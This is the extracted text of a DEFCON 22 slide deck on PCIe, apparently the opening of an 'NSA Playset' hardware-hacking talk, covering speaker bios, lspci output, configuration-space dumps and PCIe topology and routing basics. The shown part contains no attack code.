

Stupid PCIe Tricks

featuring

NSA Playset: PCIe

DEFCON 22

Joe FitzPatrick

Miles Crabill




whoami

- Electrical Engineering education with focus on CS and Infosec
- 8 years doing security research, speed debug, and tool development for CPUs
- Hardware Pen Testing of CPUs
- Security training for functional validators worldwide



Joe FitzPatrick
@securelyfitz

joefitz@securinghardware.com





“if Joe Fitz, he sitz”

whoami

- Computer Science student at Lewis & Clark College
- About 2 years of experience in security research
- Little to no prior hardware hacking experience
- Learned this stuff as I went, with tons of help from Joe



Miles Crabill
@milesrabill
miles@milesrabill.com

**Miles' hot tub picture was
a bit too explicit**

Disclaimer

This is early phase research with poor citations

A lot of people have done work in this area before us

The difference is that we are trying to make this type of attack inexpensive

What is PCIe?

PCIe is PCI!

```
user@ubuntu:~$  
user@ubuntu:~$  
user@ubuntu:~$ lspci -bnn  
00:00.0 Host bridge [0600]: Intel Corporation 82P965/G965 Memory Controller Hub [8086:29a0] (rev 02)  
00:01.0 PCI bridge [0604]: Intel Corporation 82G35 Express PCI Express Root Port [8086:2981] (rev 02)  
00:03.0 Unassigned class [ff00]: Device [1ab8:4000]  
00:05.0 Ethernet controller [0200]: Intel Corporation 82545EM Gigabit Ethernet Controller (Copper) [8086:100f]  
00:0a.0 PCI bridge [0604]: Digital Equipment Corporation DECchip 21150 [1011:0022]  
00:0e.0 RAM memory [0500]: Red Hat, Inc Virtio memory balloon [1af4:1002]  
00:1d.0 USB controller [0c03]: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB UHCI #1 [8086:2658] (rev 02)  
00:1d.6 USB controller [0c03]: NEC Corporation uPD720200 USB 3.0 Host Controller [1033:0194] (rev 03)  
00:1d.7 USB controller [0c03]: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB2 EHCI Controller [8086:265c] (rev 02)  
00:1e.0 PCI bridge [0604]: Intel Corporation 82801 PCI Bridge [8086:244e] (rev f2)  
00:1f.0 ISA bridge [0601]: Intel Corporation 82801HB/HR (ICH8/R) LPC Interface Controller [8086:2810] (rev 02)  
00:1f.1 IDE interface [0101]: Intel Corporation 82801BA IDE U100 Controller [8086:244b] (rev 05)  
00:1f.2 SATA controller [0106]: Intel Corporation 82801HR/HO/HH (ICH8R/DO/DH) 6 port SATA Controller [AHCI mode] [8086:2821] (rev 02)  
00:1f.4 Multimedia audio controller [0401]: Intel Corporation 82801BA/BAM AC'97 Audio Controller [8086:2445] (rev 02)  
01:00.0 VGA compatible controller [0300]: Device [1ab8:4005]  
user@ubuntu:~$
```


PCIe is NOT PCI!




Foto tomada por Jorge González <http://es.wikipedia.org>




Photo by snikerdo <http://en.wikipedia.org>

Links and Lanes




Diagram: PCIe 2.1 specification

Hierarchy




Diagram: PCIe 2.1 specification

Switching and Routing




Diagram: PCIe 2.1 specification

Layers




Diagram: PCIe 2.1 specification

Configuration Space





Diagram: PCIe 2.1 specification

Configuration Space



```

user@ubuntu:~$ lspci -d 8086:244e -xnn
00:1e.0 PCI bridge [0604]: Intel Corporation 82801 PCI Bridge [8086:244e] (rev f2)
00: 86 80 4e 24 07 01 10 00 f2 00 04 06 00 00 01 00
10: 00 00 00 00 00 00 00 00 00 03 03 20 c0 d0 80 22
20: 20 ef 10 f0 01 e1 f1 e1 00 00 00 00 00 00 00 00
30: 00 00 00 00 50 00 00 00 00 00 00 00 00 00 03 00
  
```





Diagram: PCIe 2.1 specification

Configuration Space



```

user@ubuntu:~$ lspci -d 8086:244e -xnn
00:1e.0 PCI bridge [0604]: Intel Corporation 82801 PCI Bridge [8086:244e] (rev f2)
00: 86 80 4e 24 07 01 10 00 f2 00 04 06 00 00 01 00
10: 00 00 00 00 00 00 00 00 00 00 03 03 20 c0 d0 80 22
20: 20 ef 10 f0 01 e1 f1 e1 00 00 00 00 00 00 00 00
30: 00 00 00 00 50 00 00 00 00 00 00 00 00 00 03 00
  
```





Diagram: PCIe 2.1 specification

Configuration Space



```
user@ubuntu:~$ lspci -d 8086:244e -xnn
00:1e.0 PCI bridge [0604]: Intel Corporation 82801 PCI Bridge [8086:244e] (rev f2)
00: 86 80 4e 24 07 01 10 00 f2 00 04 06 00 00 01 00
10: 00 00 00 00 00 00 00 00 00 03 03 20 c0 d0 80 22
20: 20 ef 10 f0 01 e1 f1 e1 00 00 00 00 00 00 00 00
30: 00 00 00 00 50 00 00 00 00 00 00 00 00 00 03 00
```





Diagram: PCIe 2.1 specification

Configuration Space



```
user@ubuntu:~$ lspci -d 8086:244e -xnn
00:1e.0 PCI bridge 0604: Intel Corporation 82801 PCI Bridge [8086:244e] (rev f2)
00: 86 80 4e 24 07 01 10 00 f2 00 04 06 00 00 01 00
10: 00 00 00 00 00 00 00 00 03 03 20 c0 d0 80 22
20: 20 ef 10 f0 01 e1 f1 e1 00 00 00 00 00 00 00 00
30: 00 00 00 00 50 00 00 00 00 00 00 00 00 00 03 00
```

Reserved			
Max_Lat	Min_Gnt	Interrupt Pin	Interrupt Line

Diagram: PCIe 2.1 specification

Enumeration




Diagram: PCIe 2.1 specification

Routing PCIe

The Step-By-Step, Complicated, Mandatory, Inflexible Rules of Routing PCIe:

The Step-By-Step, Complicated, Mandatory, Inflexible Rules of Routing PCle:

1. route pairs adjacent and equal length

The Step-By-Step, Complicated, Mandatory, Inflexible Rules of Routing PCle:

1. route pairs adjacent and equal length

... that's mostly it

Routing PCIe

System Board Traces	12 Inches
Add-in Card Traces	3.5 inches
Chip-to-Chip Routes	15 inches

